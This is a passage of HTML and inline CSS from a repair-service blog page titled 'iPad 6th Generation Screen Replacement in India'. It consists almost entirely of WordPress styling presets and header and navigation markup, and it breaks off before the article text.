40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.hellore.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://blog.hellore.in/wp-content/uploads/elementor/css/post-136.css?ver=1731341796' media='all' />
<link rel='stylesheet' id='eael-table-of-content-css' href='https://blog.hellore.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/table-of-content.min.css?ver=6.5.5' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template post-template-elementor_header_footer single single-post postid-7406 single-format-standard wp-custom-logo wp-theme-astra theme--astra group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.9.4 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-8 elementor-page elementor-page-7406">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="259" class="elementor elementor-259 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0e1c867 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e1c867" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dbb6839" data-id="dbb6839" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8347521 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8347521" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://blog.hellore.in">
							<img fetchpriority="high" width="399" height="181" src="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png" class="attachment-full size-full wp-image-7468" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png 399w, https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-300x136.png 300w" sizes="(max-width: 399px) 100vw, 399px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df6c2a0" data-id="df6c2a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-002f70e elementor-align-center elementor-widget elementor-widget-button" data-id="002f70e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://hellore.in">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Service</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1824055" data-id="1824055" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdfe546 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="cdfe546" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-theme-elements.min.css">		<form class="elementor-search-form" role="search" action="https://blog.hellore.in" method="get">
									<div class="elementor-search-form__container">
									<div class="elementor-search-form__icon">
						<i aria-hidden="true" class="fas fa-search"></i>						<span class="elementor-screen-only">Search</span>
					</div>
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
															</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e20d444 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e20d444" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38c46fe9" data-id="38c46fe9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70b35e12 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="70b35e12" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-70b35e12" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-263"><a href="https://blog.hellore.in/" class="elementor-item menu-link">Hello Re | REpair | REfurbished | REbuy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-279"><a href="https://blog.hellore.in/category/gadgets/" class="elementor-item menu-link">Gadgets<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5196"><a href="https://blog.hellore.in/category/gadgets/mobile/" class="elementor-sub-item menu-link">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5197"><a href="https://blog.hellore.in/category/gadgets/macbook/" class="elementor-sub-item menu-link">Macbook</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://blog.hellore.in/category/gadgets/laptop/" class="elementor-sub-item menu-link">Laptop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5199"><a href="https://blog.hellore.in/category/gadgets/smart-watches/" class="elementor-sub-item menu-link">Smart watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://blog.hellore.in/category/appliances/" class="elementor-item menu-link">Appliances<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5200"><a href="https://blog.hellore.in/category/appliances/ac/" class="elementor-sub-item menu-link">AC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5201"><a href="https://blog.hellore.in/category/appliances/refrigerator/" class="elementor-sub-item menu-link">Refrigerator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://blog.hellore.in/category/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://blog.hellore.in/category/reviews/" class="elementor-item menu-link">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://blog.hellore.in/category/buyers-guide/" class="elementor-item menu-link">Buyers guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://blog.hellore.in/category/diy/" class="elementor-item menu-link">DIY</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-70b35e12" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-263"><a href="https://blog.hellore.in/" class="elementor-item menu-link" tabindex="-1">Hello Re | REpair | REfurbished | REbuy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-279"><a href="https://blog.hellore.in/category/gadgets/" class="elementor-item menu-link" tabindex="-1">Gadgets<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5196"><a href="https://blog.hellore.in/category/gadgets/mobile/" class="elementor-sub-item menu-link" tabindex="-1">Mobile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5197"><a href="https://blog.hellore.in/category/gadgets/macbook/" class="elementor-sub-item menu-link" tabindex="-1">Macbook</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5198"><a href="https://blog.hellore.in/category/gadgets/laptop/" class="elementor-sub-item menu-link" tabindex="-1">Laptop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5199"><a href="https://blog.hellore.in/category/gadgets/smart-watches/" class="elementor-sub-item menu-link" tabindex="-1">Smart watches</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-277"><a href="https://blog.hellore.in/category/appliances/" class="elementor-item menu-link" tabindex="-1">Appliances<span role="presentation" class="dropdown-menu-toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5200"><a href="https://blog.hellore.in/category/appliances/ac/" class="elementor-sub-item menu-link" tabindex="-1">AC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5201"><a href="https://blog.hellore.in/category/appliances/refrigerator/" class="elementor-sub-item menu-link" tabindex="-1">Refrigerator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://blog.hellore.in/category/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://blog.hellore.in/category/reviews/" class="elementor-item menu-link" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://blog.hellore.in/category/buyers-guide/" class="elementor-item menu-link" tabindex="-1">Buyers guide</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://blog.hellore.in/category/diy/" class="elementor-item menu-link" tabindex="-1">DIY</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a2d035d elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a2d035d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2bbfb4" data-id="c2bbfb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338cd29 elementor-mobile-align-left elementor-widget elementor-widget-button" data-id="338cd29" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-xs" href="https://erip.in">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a Service</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9a7ce10" data-id="9a7ce10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-444d63d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="444d63d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://blog.hellore.in">
							<img fetchpriority="high" width="399" height="181" src="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png" class="attachment-full size-full wp-image-7468" alt="" srcset="https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614.png 399w, https://blog.hellore.in/wp-content/uploads/2022/03/Group-1614-300x136.png 300w" sizes="(max-width: 399px) 100vw, 399px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-103ad45" data-id="103ad45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cfbd47 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="4cfbd47" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://blog.hellore.in" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="wp-post" data-elementor-id="7406" class="elementor elementor-7406">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7a7f7398 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a7f7398" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-21534a52" data-id="21534a52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bc3ef02 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5bc3ef02" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-large">iPad 6th Generation Screen Replacement in India</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-7d857dcf elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7d857dcf" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 